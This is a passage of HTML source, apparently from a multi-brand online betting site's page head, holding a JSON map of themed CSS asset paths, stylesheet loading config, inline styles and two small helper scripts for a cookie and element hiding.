2-split-media-min-width-960.css":"/ClientDist/browser/ladbrokes-betstation/media/themes-ladbrokes-betstation-theme-v2-split-media-min-width-960.a5816ef5f1f2.css","mgm-2/media/themes-mgm-2-theme-v2-split-media-max-width-599-98.css":"/ClientDist/browser/mgm-2/media/themes-mgm-2-theme-v2-split-media-max-width-599-98.ace18800c06b.css","mgm-2/media/themes-mgm-2-theme-v2-split-media-min-width-1280.css":"/ClientDist/browser/mgm-2/media/themes-mgm-2-theme-v2-split-media-min-width-1280.3170ca2666cf.css","mgm-2/media/themes-mgm-2-theme-v2-split-media-min-width-1600.css":"/ClientDist/browser/mgm-2/media/themes-mgm-2-theme-v2-split-media-min-width-1600.65fc7f7ed91d.css","mgm-2/media/themes-mgm-2-theme-v2-split-media-min-width-1920.css":"/ClientDist/browser/mgm-2/media/themes-mgm-2-theme-v2-split-media-min-width-1920.892e9ed0e7b5.css","mgm-2/media/themes-mgm-2-theme-v2-split-media-min-width-600.css":"/ClientDist/browser/mgm-2/media/themes-mgm-2-theme-v2-split-media-min-width-600.f259b5711aff.css","mgm-2/media/themes-mgm-2-theme-v2-split-media-min-width-960.css":"/ClientDist/browser/mgm-2/media/themes-mgm-2-theme-v2-split-media-min-width-960.25815bab0c7f.css","mgm-dice/media/themes-mgm-dice-theme-v2-split-media-max-width-599-98.css":"/ClientDist/browser/mgm-dice/media/themes-mgm-dice-theme-v2-split-media-max-width-599-98.5df23f6ecf65.css","mgm-dice/media/themes-mgm-dice-theme-v2-split-media-min-width-1280.css":"/ClientDist/browser/mgm-dice/media/themes-mgm-dice-theme-v2-split-media-min-width-1280.3170ca2666cf.css","mgm-dice/media/themes-mgm-dice-theme-v2-split-media-min-width-1600.css":"/ClientDist/browser/mgm-dice/media/themes-mgm-dice-theme-v2-split-media-min-width-1600.65fc7f7ed91d.css","mgm-dice/media/themes-mgm-dice-theme-v2-split-media-min-width-1920.css":"/ClientDist/browser/mgm-dice/media/themes-mgm-dice-theme-v2-split-media-min-width-1920.892e9ed0e7b5.css","mgm-dice/media/themes-mgm-dice-theme-v2-split-media-min-width-600.css":"/ClientDist/browser/mgm-dice/media/themes-mgm-dice-theme-v2-split-media-min-width-600.f259b5711aff.css","mgm-dice/media/themes-mgm-dice-theme-v2-split-media-min-width-960.css":"/ClientDist/browser/mgm-dice/media/themes-mgm-dice-theme-v2-split-media-min-width-960.25815bab0c7f.css","mgm-sports-2/media/themes-mgm-sports-2-theme-v2-split-media-max-width-599-98.css":"/ClientDist/browser/mgm-sports-2/media/themes-mgm-sports-2-theme-v2-split-media-max-width-599-98.cdcb392a400a.css","mgm-sports-2/media/themes-mgm-sports-2-theme-v2-split-media-min-width-1280.css":"/ClientDist/browser/mgm-sports-2/media/themes-mgm-sports-2-theme-v2-split-media-min-width-1280.3170ca2666cf.css","mgm-sports-2/media/themes-mgm-sports-2-theme-v2-split-media-min-width-1600.css":"/ClientDist/browser/mgm-sports-2/media/themes-mgm-sports-2-theme-v2-split-media-min-width-1600.65fc7f7ed91d.css","mgm-sports-2/media/themes-mgm-sports-2-theme-v2-split-media-min-width-1920.css":"/ClientDist/browser/mgm-sports-2/media/themes-mgm-sports-2-theme-v2-split-media-min-width-1920.892e9ed0e7b5.css","mgm-sports-2/media/themes-mgm-sports-2-theme-v2-split-media-min-width-600.css":"/ClientDist/browser/mgm-sports-2/media/themes-mgm-sports-2-theme-v2-split-media-min-width-600.f259b5711aff.css","mgm-sports-2/media/themes-mgm-sports-2-theme-v2-split-media-min-width-960.css":"/ClientDist/browser/mgm-sports-2/media/themes-mgm-sports-2-theme-v2-split-media-min-width-960.25815bab0c7f.css","oddset/media/themes-oddset-theme-v2-split-media-max-width-599-98.css":"/ClientDist/browser/oddset/media/themes-oddset-theme-v2-split-media-max-width-599-98.2a766129b536.css","oddset/media/themes-oddset-theme-v2-split-media-min-width-1280.css":"/ClientDist/browser/oddset/media/themes-oddset-theme-v2-split-media-min-width-1280.3170ca2666cf.css","oddset/media/themes-oddset-theme-v2-split-media-min-width-1600.css":"/ClientDist/browser/oddset/media/themes-oddset-theme-v2-split-media-min-width-1600.65fc7f7ed91d.css","oddset/media/themes-oddset-theme-v2-split-media-min-width-1920.css":"/ClientDist/browser/oddset/media/themes-oddset-theme-v2-split-media-min-width-1920.892e9ed0e7b5.css","oddset/media/themes-oddset-theme-v2-split-media-min-width-600.css":"/ClientDist/browser/oddset/media/themes-oddset-theme-v2-split-media-min-width-600.f259b5711aff.css","oddset/media/themes-oddset-theme-v2-split-media-min-width-960.css":"/ClientDist/browser/oddset/media/themes-oddset-theme-v2-split-media-min-width-960.25815bab0c7f.css","optibet/media/themes-optibet-theme-v2-split-media-max-width-599-98.css":"/ClientDist/browser/optibet/media/themes-optibet-theme-v2-split-media-max-width-599-98.9b0b532f6433.css","optibet/media/themes-optibet-theme-v2-split-media-min-width-1280.css":"/ClientDist/browser/optibet/media/themes-optibet-theme-v2-split-media-min-width-1280.3170ca2666cf.css","optibet/media/themes-optibet-theme-v2-split-media-min-width-1600.css":"/ClientDist/browser/optibet/media/themes-optibet-theme-v2-split-media-min-width-1600.65fc7f7ed91d.css","optibet/media/themes-optibet-theme-v2-split-media-min-width-1920.css":"/ClientDist/browser/optibet/media/themes-optibet-theme-v2-split-media-min-width-1920.892e9ed0e7b5.css","optibet/media/themes-optibet-theme-v2-split-media-min-width-600.css":"/ClientDist/browser/optibet/media/themes-optibet-theme-v2-split-media-min-width-600.780fba2f0916.css","optibet/media/themes-optibet-theme-v2-split-media-min-width-960.css":"/ClientDist/browser/optibet/media/themes-optibet-theme-v2-split-media-min-width-960.cd058c79d9e3.css","party-casino/media/themes-party-casino-theme-v2-split-media-max-width-599-98.css":"/ClientDist/browser/party-casino/media/themes-party-casino-theme-v2-split-media-max-width-599-98.9d0522556f8d.css","party-casino/media/themes-party-casino-theme-v2-split-media-min-width-1280.css":"/ClientDist/browser/party-casino/media/themes-party-casino-theme-v2-split-media-min-width-1280.3170ca2666cf.css","party-casino/media/themes-party-casino-theme-v2-split-media-min-width-1600.css":"/ClientDist/browser/party-casino/media/themes-party-casino-theme-v2-split-media-min-width-1600.65fc7f7ed91d.css","party-casino/media/themes-party-casino-theme-v2-split-media-min-width-1920.css":"/ClientDist/browser/party-casino/media/themes-party-casino-theme-v2-split-media-min-width-1920.892e9ed0e7b5.css","party-casino/media/themes-party-casino-theme-v2-split-media-min-width-600.css":"/ClientDist/browser/party-casino/media/themes-party-casino-theme-v2-split-media-min-width-600.f259b5711aff.css","party-casino/media/themes-party-casino-theme-v2-split-media-min-width-960.css":"/ClientDist/browser/party-casino/media/themes-party-casino-theme-v2-split-media-min-width-960.25815bab0c7f.css","party-casino-2/media/themes-party-casino-2-theme-v2-split-media-max-width-599-98.css":"/ClientDist/browser/party-casino-2/media/themes-party-casino-2-theme-v2-split-media-max-width-599-98.2ed26a2a9aab.css","party-casino-2/media/themes-party-casino-2-theme-v2-split-media-min-width-1280.css":"/ClientDist/browser/party-casino-2/media/themes-party-casino-2-theme-v2-split-media-min-width-1280.3170ca2666cf.css","party-casino-2/media/themes-party-casino-2-theme-v2-split-media-min-width-1600.css":"/ClientDist/browser/party-casino-2/media/themes-party-casino-2-theme-v2-split-media-min-width-1600.65fc7f7ed91d.css","party-casino-2/media/themes-party-casino-2-theme-v2-split-media-min-width-1920.css":"/ClientDist/browser/party-casino-2/media/themes-party-casino-2-theme-v2-split-media-min-width-1920.892e9ed0e7b5.css","party-casino-2/media/themes-party-casino-2-theme-v2-split-media-min-width-600.css":"/ClientDist/browser/party-casino-2/media/themes-party-casino-2-theme-v2-split-media-min-width-600.f16cd154a906.css","party-casino-2/media/themes-party-casino-2-theme-v2-split-media-min-width-960.css":"/ClientDist/browser/party-casino-2/media/themes-party-casino-2-theme-v2-split-media-min-width-960.cd058c79d9e3.css","party-poker/media/themes-party-poker-theme-v2-split-media-max-width-599-98.css":"/ClientDist/browser/party-poker/media/themes-party-poker-theme-v2-split-media-max-width-599-98.e708492359c2.css","party-poker/media/themes-party-poker-theme-v2-split-media-min-width-1280.css":"/ClientDist/browser/party-poker/media/themes-party-poker-theme-v2-split-media-min-width-1280.3170ca2666cf.css","party-poker/media/themes-party-poker-theme-v2-split-media-min-width-1600.css":"/ClientDist/browser/party-poker/media/themes-party-poker-theme-v2-split-media-min-width-1600.65fc7f7ed91d.css","party-poker/media/themes-party-poker-theme-v2-split-media-min-width-1920.css":"/ClientDist/browser/party-poker/media/themes-party-poker-theme-v2-split-media-min-width-1920.892e9ed0e7b5.css","party-poker/media/themes-party-poker-theme-v2-split-media-min-width-600.css":"/ClientDist/browser/party-poker/media/themes-party-poker-theme-v2-split-media-min-width-600.0c5c3279cede.css","party-poker/media/themes-party-poker-theme-v2-split-media-min-width-960.css":"/ClientDist/browser/party-poker/media/themes-party-poker-theme-v2-split-media-min-width-960.25815bab0c7f.css","party-poker-2/media/themes-party-poker-2-theme-v2-split-media-max-width-599-98.css":"/ClientDist/browser/party-poker-2/media/themes-party-poker-2-theme-v2-split-media-max-width-599-98.0889098e252d.css","party-poker-2/media/themes-party-poker-2-theme-v2-split-media-min-width-1280.css":"/ClientDist/browser/party-poker-2/media/themes-party-poker-2-theme-v2-split-media-min-width-1280.3170ca2666cf.css","party-poker-2/media/themes-party-poker-2-theme-v2-split-media-min-width-1600.css":"/ClientDist/browser/party-poker-2/media/themes-party-poker-2-theme-v2-split-media-min-width-1600.65fc7f7ed91d.css","party-poker-2/media/themes-party-poker-2-theme-v2-split-media-min-width-1920.css":"/ClientDist/browser/party-poker-2/media/themes-party-poker-2-theme-v2-split-media-min-width-1920.892e9ed0e7b5.css","party-poker-2/media/themes-party-poker-2-theme-v2-split-media-min-width-600.css":"/ClientDist/browser/party-poker-2/media/themes-party-poker-2-theme-v2-split-media-min-width-600.f16cd154a906.css","party-poker-2/media/themes-party-poker-2-theme-v2-split-media-min-width-960.css":"/ClientDist/browser/party-poker-2/media/themes-party-poker-2-theme-v2-split-media-min-width-960.cd058c79d9e3.css","party-sports/media/themes-party-sports-theme-v2-split-media-max-width-599-98.css":"/ClientDist/browser/party-sports/media/themes-party-sports-theme-v2-split-media-max-width-599-98.840d44f5e218.css","party-sports/media/themes-party-sports-theme-v2-split-media-min-width-1280.css":"/ClientDist/browser/party-sports/media/themes-party-sports-theme-v2-split-media-min-width-1280.3170ca2666cf.css","party-sports/media/themes-party-sports-theme-v2-split-media-min-width-1600.css":"/ClientDist/browser/party-sports/media/themes-party-sports-theme-v2-split-media-min-width-1600.65fc7f7ed91d.css","party-sports/media/themes-party-sports-theme-v2-split-media-min-width-1920.css":"/ClientDist/browser/party-sports/media/themes-party-sports-theme-v2-split-media-min-width-1920.892e9ed0e7b5.css","party-sports/media/themes-party-sports-theme-v2-split-media-min-width-600.css":"/ClientDist/browser/party-sports/media/themes-party-sports-theme-v2-split-media-min-width-600.0c5c3279cede.css","party-sports/media/themes-party-sports-theme-v2-split-media-min-width-960.css":"/ClientDist/browser/party-sports/media/themes-party-sports-theme-v2-split-media-min-width-960.25815bab0c7f.css","party-sports-2/media/themes-party-sports-2-theme-v2-split-media-max-width-599-98.css":"/ClientDist/browser/party-sports-2/media/themes-party-sports-2-theme-v2-split-media-max-width-599-98.9361989d91b5.css","party-sports-2/media/themes-party-sports-2-theme-v2-split-media-min-width-1280.css":"/ClientDist/browser/party-sports-2/media/themes-party-sports-2-theme-v2-split-media-min-width-1280.3170ca2666cf.css","party-sports-2/media/themes-party-sports-2-theme-v2-split-media-min-width-1600.css":"/ClientDist/browser/party-sports-2/media/themes-party-sports-2-theme-v2-split-media-min-width-1600.65fc7f7ed91d.css","party-sports-2/media/themes-party-sports-2-theme-v2-split-media-min-width-1920.css":"/ClientDist/browser/party-sports-2/media/themes-party-sports-2-theme-v2-split-media-min-width-1920.892e9ed0e7b5.css","party-sports-2/media/themes-party-sports-2-theme-v2-split-media-min-width-600.css":"/ClientDist/browser/party-sports-2/media/themes-party-sports-2-theme-v2-split-media-min-width-600.f16cd154a906.css","party-sports-2/media/themes-party-sports-2-theme-v2-split-media-min-width-960.css":"/ClientDist/browser/party-sports-2/media/themes-party-sports-2-theme-v2-split-media-min-width-960.cd058c79d9e3.css","premium/media/themes-premium-theme-v2-split-media-max-width-599-98.css":"/ClientDist/browser/premium/media/themes-premium-theme-v2-split-media-max-width-599-98.bb8eda609b47.css","premium/media/themes-premium-theme-v2-split-media-min-width-1280.css":"/ClientDist/browser/premium/media/themes-premium-theme-v2-split-media-min-width-1280.3170ca2666cf.css","premium/media/themes-premium-theme-v2-split-media-min-width-1600.css":"/ClientDist/browser/premium/media/themes-premium-theme-v2-split-media-min-width-1600.65fc7f7ed91d.css","premium/media/themes-premium-theme-v2-split-media-min-width-1920.css":"/ClientDist/browser/premium/media/themes-premium-theme-v2-split-media-min-width-1920.892e9ed0e7b5.css","premium/media/themes-premium-theme-v2-split-media-min-width-600.css":"/ClientDist/browser/premium/media/themes-premium-theme-v2-split-media-min-width-600.f259b5711aff.css","premium/media/themes-premium-theme-v2-split-media-min-width-960.css":"/ClientDist/browser/premium/media/themes-premium-theme-v2-split-media-min-width-960.25815bab0c7f.css","premium-dark/media/themes-premium-dark-theme-v2-split-media-max-width-599-98.css":"/ClientDist/browser/premium-dark/media/themes-premium-dark-theme-v2-split-media-max-width-599-98.2214caa37280.css","premium-dark/media/themes-premium-dark-theme-v2-split-media-min-width-1280.css":"/ClientDist/browser/premium-dark/media/themes-premium-dark-theme-v2-split-media-min-width-1280.3170ca2666cf.css","premium-dark/media/themes-premium-dark-theme-v2-split-media-min-width-1600.css":"/ClientDist/browser/premium-dark/media/themes-premium-dark-theme-v2-split-media-min-width-1600.65fc7f7ed91d.css","premium-dark/media/themes-premium-dark-theme-v2-split-media-min-width-1920.css":"/ClientDist/browser/premium-dark/media/themes-premium-dark-theme-v2-split-media-min-width-1920.892e9ed0e7b5.css","premium-dark/media/themes-premium-dark-theme-v2-split-media-min-width-600.css":"/ClientDist/browser/premium-dark/media/themes-premium-dark-theme-v2-split-media-min-width-600.f259b5711aff.css","premium-dark/media/themes-premium-dark-theme-v2-split-media-min-width-960.css":"/ClientDist/browser/premium-dark/media/themes-premium-dark-theme-v2-split-media-min-width-960.25815bab0c7f.css","slotclub/media/themes-slotclub-theme-v2-split-media-max-width-599-98.css":"/ClientDist/browser/slotclub/media/themes-slotclub-theme-v2-split-media-max-width-599-98.8ba0b039a2d6.css","slotclub/media/themes-slotclub-theme-v2-split-media-min-width-1280.css":"/ClientDist/browser/slotclub/media/themes-slotclub-theme-v2-split-media-min-width-1280.3170ca2666cf.css","slotclub/media/themes-slotclub-theme-v2-split-media-min-width-1600.css":"/ClientDist/browser/slotclub/media/themes-slotclub-theme-v2-split-media-min-width-1600.65fc7f7ed91d.css","slotclub/media/themes-slotclub-theme-v2-split-media-min-width-1920.css":"/ClientDist/browser/slotclub/media/themes-slotclub-theme-v2-split-media-min-width-1920.892e9ed0e7b5.css","slotclub/media/themes-slotclub-theme-v2-split-media-min-width-600.css":"/ClientDist/browser/slotclub/media/themes-slotclub-theme-v2-split-media-min-width-600.6ee184ccc849.css","slotclub/media/themes-slotclub-theme-v2-split-media-min-width-960.css":"/ClientDist/browser/slotclub/media/themes-slotclub-theme-v2-split-media-min-width-960.25815bab0c7f.css","sportingbet/media/themes-sportingbet-theme-v2-split-media-max-width-599-98.css":"/ClientDist/browser/sportingbet/media/themes-sportingbet-theme-v2-split-media-max-width-599-98.eaf4e158f407.css","sportingbet/media/themes-sportingbet-theme-v2-split-media-min-width-1280.css":"/ClientDist/browser/sportingbet/media/themes-sportingbet-theme-v2-split-media-min-width-1280.3170ca2666cf.css","sportingbet/media/themes-sportingbet-theme-v2-split-media-min-width-1600.css":"/ClientDist/browser/sportingbet/media/themes-sportingbet-theme-v2-split-media-min-width-1600.65fc7f7ed91d.css","sportingbet/media/themes-sportingbet-theme-v2-split-media-min-width-1920.css":"/ClientDist/browser/sportingbet/media/themes-sportingbet-theme-v2-split-media-min-width-1920.892e9ed0e7b5.css","sportingbet/media/themes-sportingbet-theme-v2-split-media-min-width-600.css":"/ClientDist/browser/sportingbet/media/themes-sportingbet-theme-v2-split-media-min-width-600.f259b5711aff.css","sportingbet/media/themes-sportingbet-theme-v2-split-media-min-width-960.css":"/ClientDist/browser/sportingbet/media/themes-sportingbet-theme-v2-split-media-min-width-960.25815bab0c7f.css","sportingbet-2/media/themes-sportingbet-2-theme-v2-split-media-max-width-599-98.css":"/ClientDist/browser/sportingbet-2/media/themes-sportingbet-2-theme-v2-split-media-max-width-599-98.c9779b6fac9d.css","sportingbet-2/media/themes-sportingbet-2-theme-v2-split-media-min-width-1280.css":"/ClientDist/browser/sportingbet-2/media/themes-sportingbet-2-theme-v2-split-media-min-width-1280.3170ca2666cf.css","sportingbet-2/media/themes-sportingbet-2-theme-v2-split-media-min-width-1600.css":"/ClientDist/browser/sportingbet-2/media/themes-sportingbet-2-theme-v2-split-media-min-width-1600.65fc7f7ed91d.css","sportingbet-2/media/themes-sportingbet-2-theme-v2-split-media-min-width-1920.css":"/ClientDist/browser/sportingbet-2/media/themes-sportingbet-2-theme-v2-split-media-min-width-1920.892e9ed0e7b5.css","sportingbet-2/media/themes-sportingbet-2-theme-v2-split-media-min-width-600.css":"/ClientDist/browser/sportingbet-2/media/themes-sportingbet-2-theme-v2-split-media-min-width-600.f259b5711aff.css","sportingbet-2/media/themes-sportingbet-2-theme-v2-split-media-min-width-960.css":"/ClientDist/browser/sportingbet-2/media/themes-sportingbet-2-theme-v2-split-media-min-width-960.25815bab0c7f.css","sportingbet-br/media/themes-sportingbet-br-theme-v2-split-media-max-width-599-98.css":"/ClientDist/browser/sportingbet-br/media/themes-sportingbet-br-theme-v2-split-media-max-width-599-98.59def175b3d9.css","sportingbet-br/media/themes-sportingbet-br-theme-v2-split-media-min-width-1280.css":"/ClientDist/browser/sportingbet-br/media/themes-sportingbet-br-theme-v2-split-media-min-width-1280.3d2747fb9e64.css","sportingbet-br/media/themes-sportingbet-br-theme-v2-split-media-min-width-1600.css":"/ClientDist/browser/sportingbet-br/media/themes-sportingbet-br-theme-v2-split-media-min-width-1600.65fc7f7ed91d.css","sportingbet-br/media/themes-sportingbet-br-theme-v2-split-media-min-width-1920.css":"/ClientDist/browser/sportingbet-br/media/themes-sportingbet-br-theme-v2-split-media-min-width-1920.892e9ed0e7b5.css","sportingbet-br/media/themes-sportingbet-br-theme-v2-split-media-min-width-600.css":"/ClientDist/browser/sportingbet-br/media/themes-sportingbet-br-theme-v2-split-media-min-width-600.f259b5711aff.css","sportingbet-br/media/themes-sportingbet-br-theme-v2-split-media-min-width-960.css":"/ClientDist/browser/sportingbet-br/media/themes-sportingbet-br-theme-v2-split-media-min-width-960.69575baa8ef8.css","sports-interaction/media/themes-sports-interaction-theme-v2-split-media-max-width-599-98.css":"/ClientDist/browser/sports-interaction/media/themes-sports-interaction-theme-v2-split-media-max-width-599-98.318ed08aa7f3.css","sports-interaction/media/themes-sports-interaction-theme-v2-split-media-min-width-1280.css":"/ClientDist/browser/sports-interaction/media/themes-sports-interaction-theme-v2-split-media-min-width-1280.3170ca2666cf.css","sports-interaction/media/themes-sports-interaction-theme-v2-split-media-min-width-1600.css":"/ClientDist/browser/sports-interaction/media/themes-sports-interaction-theme-v2-split-media-min-width-1600.65fc7f7ed91d.css","sports-interaction/media/themes-sports-interaction-theme-v2-split-media-min-width-1920.css":"/ClientDist/browser/sports-interaction/media/themes-sports-interaction-theme-v2-split-media-min-width-1920.892e9ed0e7b5.css","sports-interaction/media/themes-sports-interaction-theme-v2-split-media-min-width-600.css":"/ClientDist/browser/sports-interaction/media/themes-sports-interaction-theme-v2-split-media-min-width-600.f259b5711aff.css","sports-interaction/media/themes-sports-interaction-theme-v2-split-media-min-width-960.css":"/ClientDist/browser/sports-interaction/media/themes-sports-interaction-theme-v2-split-media-min-width-960.25815bab0c7f.css","vistabet/media/themes-vistabet-theme-v2-split-media-max-width-599-98.css":"/ClientDist/browser/vistabet/media/themes-vistabet-theme-v2-split-media-max-width-599-98.36b1469bd8d9.css","vistabet/media/themes-vistabet-theme-v2-split-media-min-width-1280.css":"/ClientDist/browser/vistabet/media/themes-vistabet-theme-v2-split-media-min-width-1280.3170ca2666cf.css","vistabet/media/themes-vistabet-theme-v2-split-media-min-width-1600.css":"/ClientDist/browser/vistabet/media/themes-vistabet-theme-v2-split-media-min-width-1600.65fc7f7ed91d.css","vistabet/media/themes-vistabet-theme-v2-split-media-min-width-1920.css":"/ClientDist/browser/vistabet/media/themes-vistabet-theme-v2-split-media-min-width-1920.892e9ed0e7b5.css","vistabet/media/themes-vistabet-theme-v2-split-media-min-width-600.css":"/ClientDist/browser/vistabet/media/themes-vistabet-theme-v2-split-media-min-width-600.f259b5711aff.css","vistabet/media/themes-vistabet-theme-v2-split-media-min-width-960.css":"/ClientDist/browser/vistabet/media/themes-vistabet-theme-v2-split-media-min-width-960.25815bab0c7f.css","wheel-of-fortune/media/themes-wheel-of-fortune-theme-v2-split-media-max-width-599-98.css":"/ClientDist/browser/wheel-of-fortune/media/themes-wheel-of-fortune-theme-v2-split-media-max-width-599-98.dd2244772160.css","wheel-of-fortune/media/themes-wheel-of-fortune-theme-v2-split-media-min-width-1280.css":"/ClientDist/browser/wheel-of-fortune/media/themes-wheel-of-fortune-theme-v2-split-media-min-width-1280.3170ca2666cf.css","wheel-of-fortune/media/themes-wheel-of-fortune-theme-v2-split-media-min-width-1600.css":"/ClientDist/browser/wheel-of-fortune/media/themes-wheel-of-fortune-theme-v2-split-media-min-width-1600.65fc7f7ed91d.css","wheel-of-fortune/media/themes-wheel-of-fortune-theme-v2-split-media-min-width-1920.css":"/ClientDist/browser/wheel-of-fortune/media/themes-wheel-of-fortune-theme-v2-split-media-min-width-1920.892e9ed0e7b5.css","wheel-of-fortune/media/themes-wheel-of-fortune-theme-v2-split-media-min-width-600.css":"/ClientDist/browser/wheel-of-fortune/media/themes-wheel-of-fortune-theme-v2-split-media-min-width-600.780fba2f0916.css","wheel-of-fortune/media/themes-wheel-of-fortune-theme-v2-split-media-min-width-960.css":"/ClientDist/browser/wheel-of-fortune/media/themes-wheel-of-fortune-theme-v2-split-media-min-width-960.cd058c79d9e3.css","whitelabel-epcot/media/themes-whitelabel-epcot-theme-v2-split-media-max-width-599-98.css":"/ClientDist/browser/whitelabel-epcot/media/themes-whitelabel-epcot-theme-v2-split-media-max-width-599-98.43219489fa74.css","whitelabel-epcot/media/themes-whitelabel-epcot-theme-v2-split-media-min-width-1280.css":"/ClientDist/browser/whitelabel-epcot/media/themes-whitelabel-epcot-theme-v2-split-media-min-width-1280.3170ca2666cf.css","whitelabel-epcot/media/themes-whitelabel-epcot-theme-v2-split-media-min-width-1600.css":"/ClientDist/browser/whitelabel-epcot/media/themes-whitelabel-epcot-theme-v2-split-media-min-width-1600.65fc7f7ed91d.css","whitelabel-epcot/media/themes-whitelabel-epcot-theme-v2-split-media-min-width-1920.css":"/ClientDist/browser/whitelabel-epcot/media/themes-whitelabel-epcot-theme-v2-split-media-min-width-1920.892e9ed0e7b5.css","whitelabel-epcot/media/themes-whitelabel-epcot-theme-v2-split-media-min-width-600.css":"/ClientDist/browser/whitelabel-epcot/media/themes-whitelabel-epcot-theme-v2-split-media-min-width-600.f259b5711aff.css","whitelabel-epcot/media/themes-whitelabel-epcot-theme-v2-split-media-min-width-960.css":"/ClientDist/browser/whitelabel-epcot/media/themes-whitelabel-epcot-theme-v2-split-media-min-width-960.25815bab0c7f.css"}
window['vn_scripts']=[]
window['vn_styles']=[{"url":"/ClientDist/browser/themes-bwin-dark-main.6916c999adb6.css","lazyLoad":1,"alias":null,"media":null},{"url":"/ClientDist/browser/bwin-dark/themes-bwin-dark-theme-v2-split-media.49a27991f503.css","lazyLoad":1,"alias":null,"media":null},{"url":"/ClientDist/browser/bwin-dark/media/themes-bwin-dark-theme-v2-split-media-max-width-599-98.2214caa37280.css","lazyLoad":1,"alias":null,"media":"lt-sm"},{"url":"/ClientDist/browser/bwin-dark/media/themes-bwin-dark-theme-v2-split-media-min-width-600.f259b5711aff.css","lazyLoad":1,"alias":null,"media":"gt-xs"},{"url":"/ClientDist/browser/bwin-dark/media/themes-bwin-dark-theme-v2-split-media-min-width-960.25815bab0c7f.css","lazyLoad":1,"alias":null,"media":"gt-sm"},{"url":"/ClientDist/browser/bwin-dark/media/themes-bwin-dark-theme-v2-split-media-min-width-1280.3170ca2666cf.css","lazyLoad":1,"alias":null,"media":"gt-md"},{"url":"/ClientDist/browser/bwin-dark/media/themes-bwin-dark-theme-v2-split-media-min-width-1600.65fc7f7ed91d.css","lazyLoad":1,"alias":null,"media":"gt-mw"},{"url":"/ClientDist/browser/bwin-dark/media/themes-bwin-dark-theme-v2-split-media-min-width-1920.892e9ed0e7b5.css","lazyLoad":1,"alias":null,"media":"gt-lg"},{"url":"/ClientDist/browser/bwin-dark/themes-bwin-dark-belowthefold.667e579c0053.css","lazyLoad":3,"alias":null,"media":null}]
    </script>
    <script src="/ClientDist/browser/preloader.2fcb25f7e6e9.js"></script>
    <style>
div.casino-lobby-container-main .teaser-on-product-section .teasers-skeleton-block-opt {
    margin-top: unset;
}
</style>
<style>
.click-interaction .bottom-nav .menu-item {pointer-events: all; will-change: transform;}
.click-interaction .bottom-nav .menu-item:after {z-index: -1;}
.click-interaction .bottom-nav {contain: content;}
</style>
<style>
@media screen and (orientation:portrait) { 
  .slick-slide > .ng-scope{
    height: auto!important;
    padding-bottom: 0!important;
    position: relative;
  }
  .slick-slide .teaser-image{
    height: auto!important;
  }
  .slick-slide .terms{
    bottom: 120px;
  }  
}
</style>
<script type="text/javascript">
var storeJumioRibbonLastUrl = function()
{
     var loc= window.location.href;
     var d = new Date();
     var currentDomain = "";
     d.setTime(d.getTime() + (1*24*60*60*1000));
     var expires = 'expires='+ d.toUTCString();
	 if(window.clientConfig.m2Page !== undefined)
	 {
	 currentDomain = window.clientConfig.m2Page.domain;
	 }
	 else {
	 currentDomain = window.clientConfig.vnPage.domain;
	 }
     document.cookie = 'jumioRibbonPrevLoc= '+ loc + ';'+ expires +';path=/; domain='+ currentDomain;
     return true;
}
</script>
<script>
    function DisplayNoneById(id) {
        document.getElementById(id).style.display = "none";
    }
</script>

<style>
.ptb .ptb-info-dialog {
  max-width: 300px !important;
}

.ptb .ptb-info-dialog .link-element::before {
  line-height: 1.5em !important;
} 


.games-list-bspin.games-mobile {
    display: inline-block;
    width: 110px;
    margin-bottom: 20px;
}

.ptb .spin-result-dialog .winningIcon img {
    margin-top: 15px;
    width: 60px !important;
    height: 60px !important;
}
.ptb .spin-result-dialog .winningIcon {
background-color: #000;
    width: 90px;
    height: 90px;
    border-radius: 50%;
    margin-left: auto;
    margin-right: auto;
}

.footer a.btn-l3 {
    background-color: #ffcc00;
    border-radius: 4px;
    padding: 7px 20px;
    text-decoration: none;
    margin-top: 4px;
}

.ptb .spin-result-dialog .footer .btn {
    margin: 0 !important;
    height: auto;
    line-height: 31px;
}

#main-content .games-list-bspin.games-mobile {
    display: block;
    width: 100%;
}
.product-promo .content-pickabox .significant-terms {
   color: #fff;
}
@media (min-width: 420px) {
    .product-promo .content-pickabox .button-action.button-mobile, .games-list.games-mobile  {
        display: none !important;
    }
}
@media (max-width: 420px) {
    .product-promo .content-pickabox .button-action.button-desktop, .games-list.games-desktop  {
        display: none !important;
    }
}
</style>
<script>
window.prerenderReady = false;
</script>
<style> .showcase-container .showcase-media-mobile .tab-bar span.title {display: none;} </style>
<style>
.app__edit-bet-mode .smart-banner, .popup-on .smart-banner {
display: none;
}
</style>
<script type="text/javascript">window.external = window.external || {}</script>
<style>
.pc-banner-tile .pc-t-h-cont p.txt-xtr-small{ display:none;}

.pc-banner-tile .pc-t-h-cont p.txt-xtr-small span{display:none!important;}

mc-seoboxes p{max-height:none!important; min-height:auto!important;}

.pc-txt mc-seoboxes h1, .pc-txt mc-seoboxes h2, .pc-txt mc-seoboxes h3{margin:15px 0 10px 0!important;}

.footer-menu-section-title{ font-size:14px; font-weight:700; margin-bottom:0.75rem;}

.footer-nav-seo-container .menu-item{display:block; width:170px;}

mc-seoboxes .pc-txt p{max-height: none!important;}

.portal-wrapper-fw .portal-center-wrapper{max-width:1080px!important;}

footer .content-message .partners img, footer .content-message .payment-methods-content img, footer .content-message .social-content img, .footer-nav-logos .footer-nav-link:not(.btn) img{height:30px!important;}

#mypromotions-page .header-ctrl-light-ph{ margin:0;}

@media screen and (min-width: 300px) and (max-width: 768px) {
    .big-campaign-top-msg em{text-shadow:1px 1px #000; color:#fc0;}
    .big-campaign-top-msg .reg-big-campaign_message .inner-text {  width:130px; right:30px;}
    .big-campaign-top-msg .small-tnc{font-size:10px!important;}
    }

.content-message.portugal{color:#333;}

.rules-header-image .rules-header-image-section .rules-image-title{margin-top:90px; display:none;}


@media screen and (min-width: 320px){
   .tabs .rules-sec:before, .rules-sec:before{top:26%!important;}
.casino-sr-card-widget{background: linear-gradient(rgba(117,117,117,1) 0%, rgba(0,0,0,1) 71%)!important;}
}



@media screen and (min-width:720px){
   .tabs .rules-sec:before{top:30%!important;}
.casino-sr-card-widget{background: linear-gradient(rgba(117,117,117,1) 0%, rgba(0,0,0,1) 71%)!important;}
}

.sr-card-container-bottom{background:#000000!important;}

.sr-card-container-bottom.sr-card-placeholder{background:none!important;}

.casino-sr-sub-wrapper .casino-wrapper-sr .sr1-card-leaderboard .casino-sr-card-wrapper-non-touch .casino-sr-card-widget,
.casino-sr-card-wrapper-non-touch .casino-sr-card-widget,
.casino-race-info-container .casino-sr-card-widget

